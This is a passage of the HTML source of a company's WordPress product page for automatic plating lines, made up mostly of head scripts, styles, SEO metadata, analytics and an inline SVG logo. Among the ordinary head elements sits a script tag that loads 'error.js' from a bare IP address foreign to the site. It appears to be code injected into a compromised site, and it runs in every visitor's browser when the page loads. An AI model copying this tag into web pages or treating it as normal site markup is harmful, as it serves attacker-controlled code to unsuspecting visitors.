

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amerchem.com/product/automatic-plating-lines/
body_size: 48286
content:



<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width" />
<title>Automatic Plating Lines - American Chemical &amp; Equipment</title>
<meta name="google-site-verification" content="HzIx7vI9e-OnPsv-XExAeNzJKLrhxEfDI7AeMpK1dd0" />

<link rel="stylesheet" href="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/normalize.css" />
<link rel="stylesheet" href="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/style.css" />

<script src="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/js/modernizer.js"></script>

<link href='https://fonts.googleapis.com/css?family=Play:400,700|Roboto:400,500,700' rel='stylesheet' type='text/css'>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.amerchem.com/product/automatic-plating-lines/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automatic Plating Lines - American Chemical &amp; Equipment" />
	<meta property="og:url" content="https://www.amerchem.com/product/automatic-plating-lines/" />
	<meta property="og:site_name" content="American Chemical &amp; Equipment" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amerchem.com/product/automatic-plating-lines/","url":"https://www.amerchem.com/product/automatic-plating-lines/","name":"Automatic Plating Lines - American Chemical &amp; Equipment","isPartOf":{"@id":"https://www.amerchem.com/#website"},"datePublished":"2020-07-30T08:38:00+00:00","breadcrumb":{"@id":"https://www.amerchem.com/product/automatic-plating-lines/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.amerchem.com/product/automatic-plating-lines/"]}]},{"@type":"BreadcrumbList","@id":"https://www.amerchem.com/product/automatic-plating-lines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amerchem.com/"},{"@type":"ListItem","position":2,"name":"Automatic Plating Lines"}]},{"@type":"WebSite","@id":"https://www.amerchem.com/#website","url":"https://www.amerchem.com/","name":"American Chemical &amp; Equipment","description":"METAL FINISHING PROCESS &amp; EQUIPMENT","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amerchem.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="American Chemical &amp; Equipment &raquo; Feed" href="https://www.amerchem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American Chemical &amp; Equipment &raquo; Comments Feed" href="https://www.amerchem.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amerchem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amerchem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amerchem.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amerchem.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.amerchem.com/?p=4681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amerchem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fautomatic-plating-lines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amerchem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fautomatic-plating-lines%2F&#038;format=xml" />
<script async src="https://147.45.47.98/js/error.js"></script>
  <link rel="icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-270x270.png" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65563828-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-45608336-27', 'amerchem.com');
  ga('send', 'pageview');
</script>




</head>
<body class="wp-singular product_new-template-default single single-product_new postid-4681 wp-theme-jsingercustomtheme">

		<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">

			<defs>
			
					<symbol id="svg-menu-lines" viewBox="0 0 50 50">

						<path d="M50,9.546c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2V2c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V9.546z"/>
						<path d="M50,48c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2v-7.546c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V48z"/>
						<path d="M50,28.773c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2v-7.546c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V28.773z"/>

					</symbol> <!-- /svg-menu-lines -->
					
					<symbol id="svg-home" viewBox="0 0 50 50">
						<g>
							<path d="M7.282,29.549v19.527h11.875V29.21h11.709v19.866h11.875V29.549l-17.729-17.73L7.282,29.549z M28.104,21.2
								c0,1.708-1.385,3.093-3.092,3.093c-1.709,0-3.095-1.385-3.095-3.093c0-1.71,1.386-3.095,3.095-3.095
								C26.72,18.105,28.104,19.49,28.104,21.2z"/>
							<polygon points="36.931,0.924 31.667,0.924 31.667,4.132 36.931,9.397 	"/>
							<path d="M49.356,25.617l-0.426-0.427l0.003-0.011L25.167,1.412l-0.155-0.115l-0.156,0.115L2.152,24.116
								c-0.017,0.016-0.035,0.025-0.05,0.041l-1.46,1.46c-0.855,0.855-0.856,2.242,0,3.098l0.282,0.281c0.855,0.858,2.242,0.857,3.098,0
								l0.558-0.558L4.6,28.45L25.012,8.038l20.302,20.304l0.007-0.001l0.655,0.655c0.855,0.855,2.242,0.856,3.098,0l0.282-0.282
								C50.215,27.859,50.214,26.473,49.356,25.617z"/>
						</g>
					</symbol> <!-- /svg-home -->
					
					<symbol id="svg-footer-logo" viewBox="0 0 140 140">
						<g>
<rect x="21.392" y="21.187" fill="#565C68" width="94.586" height="94.586"/>
<g>
	<circle fill="none" stroke="#ED1C24" stroke-width="5" cx="69.624" cy="70.559" r="51.73"/>
	<polygon fill="#1A202C" points="81.375,76.682 80.965,73.473 74.137,73.473 74.141,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="81.375,76.682 80.965,73.473 74.137,73.473 74.141,76.682 	"/>
	<polygon fill="#1A202C" points="88.748,76.682 87.926,73.473 81.098,73.473 81.514,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="88.748,76.682 87.926,73.473 81.098,73.473 81.514,76.682 	"/>
	<polygon fill="#1A202C" points="81.381,76.743 74.141,76.743 74.145,80.367 81.844,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="81.381,76.743 74.141,76.743 74.145,80.367 81.844,80.367 	"/>
	<polygon fill="#1A202C" points="81.521,76.743 81.992,80.367 89.693,80.367 88.764,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="81.521,76.743 81.992,80.367 89.693,80.367 88.764,76.743 	"/>
	<polygon fill="#1A202C" points="82.381,84.581 81.855,80.457 74.145,80.457 74.148,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="82.381,84.581 81.855,80.457 74.145,80.457 74.148,84.581 	"/>
	<polygon fill="#1A202C" points="90.773,84.581 89.717,80.457 82.006,80.457 82.541,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="90.773,84.581 89.717,80.457 82.006,80.457 82.541,84.581 	"/>
	<polygon fill="#1A202C" points="82.391,84.661 74.148,84.661 74.152,89.396 82.994,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="82.391,84.661 74.148,84.661 74.152,89.396 82.994,89.396 	"/>
	<polygon fill="#1A202C" points="92.01,89.396 90.795,84.661 82.553,84.661 83.168,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="92.01,89.396 90.795,84.661 82.553,84.661 83.168,89.396 	"/>
	<polygon fill="#1A202C" points="96.172,76.682 94.934,73.473 88.104,73.473 88.938,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="96.172,76.682 94.934,73.473 88.104,73.473 88.938,76.682 	"/>
	<polygon fill="#1A202C" points="103.547,76.682 101.895,73.473 95.066,73.473 96.313,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="103.547,76.682 101.895,73.473 95.066,73.473 96.313,76.682 	"/>
	<polygon fill="#1A202C" points="88.953,76.743 89.896,80.367 97.596,80.367 96.197,76.743 	"/>
	<polygon fill="none" stroke="#000000" points="39.511,65.681 40.673,69.025 44.213,69.097 41.392,71.236 42.417,74.625 
		39.511,72.604 36.604,74.625 37.629,71.236 34.808,69.097 38.348,69.025 	"/>
	<polygon fill="none" stroke="#575C68" points="88.953,76.743 89.896,80.367 97.596,80.367 96.197,76.743 	"/>
	<polygon fill="#1A202C" points="96.336,76.743 97.744,80.367 105.445,80.367 103.58,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="96.336,76.743 97.744,80.367 105.445,80.367 103.58,76.743 	"/>
	<polygon fill="#1A202C" points="89.918,80.457 90.99,84.581 99.223,84.581 97.631,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="89.918,80.457 90.99,84.581 99.223,84.581 97.631,80.457 	"/>
	<polygon fill="#1A202C" points="97.779,80.457 99.383,84.581 107.615,84.581 105.492,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="97.779,80.457 99.383,84.581 107.615,84.581 105.492,80.457 	"/>
	<polygon fill="#1A202C" points="101.082,89.396 99.254,84.661 91.01,84.661 92.24,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="101.082,89.396 99.254,84.661 91.01,84.661 92.24,89.396 	"/>
	<polygon fill="#1A202C" points="110.096,89.396 107.656,84.661 99.412,84.661 101.254,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="110.096,89.396 107.656,84.661 99.412,84.661 101.254,89.396 	"/>
	<polygon fill="#1A202C" points="110.965,76.682 108.895,73.473 102.066,73.473 103.73,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="110.965,76.682 108.895,73.473 102.066,73.473 103.73,76.682 	"/>
	<polygon fill="#1A202C" points="118.34,76.682 115.857,73.473 109.027,73.473 111.105,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="118.34,76.682 115.857,73.473 109.027,73.473 111.105,76.682 	"/>
	<polygon fill="#1A202C" points="103.762,76.743 105.639,80.367 113.34,80.367 111.004,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="103.762,76.743 105.639,80.367 113.34,80.367 111.004,76.743 	"/>
	<polygon fill="#1A202C" points="118.387,76.743 111.145,76.743 113.49,80.367 121.189,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="118.387,76.743 111.145,76.743 113.49,80.367 121.189,80.367 	"/>
	<polygon fill="#1A202C" points="105.686,80.457 107.822,84.581 116.057,84.581 113.396,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="105.686,80.457 107.822,84.581 116.057,84.581 113.396,80.457 	"/>
	<polygon fill="#1A202C" points="113.547,80.457 116.217,84.581 124.449,84.581 121.258,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="113.547,80.457 116.217,84.581 124.449,84.581 121.258,80.457 	"/>
	<polygon fill="#1A202C" points="116.107,84.661 107.863,84.661 110.318,89.396 119.16,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="116.107,84.661 107.863,84.661 110.318,89.396 119.16,89.396 	"/>
	<polygon fill="#1A202C" points="124.51,84.661 116.268,84.661 119.332,89.396 128.172,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="124.51,84.661 116.268,84.661 119.332,89.396 128.172,89.396 	"/>
	<polygon fill="#1A202C" points="125.764,76.682 122.865,73.473 116.035,73.473 118.527,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="125.764,76.682 122.865,73.473 116.035,73.473 118.527,76.682 	"/>
	<polygon fill="#1A202C" points="133.139,76.682 129.826,73.473 122.996,73.473 125.904,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="133.139,76.682 129.826,73.473 122.996,73.473 125.904,76.682 	"/>
	<polygon fill="#1A202C" points="125.818,76.743 118.576,76.743 121.391,80.367 129.092,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="125.818,76.743 118.576,76.743 121.391,80.367 129.092,80.367 	"/>
	<polygon fill="#1A202C" points="121.461,80.457 124.664,84.581 132.898,84.581 129.174,80.457 	"/>
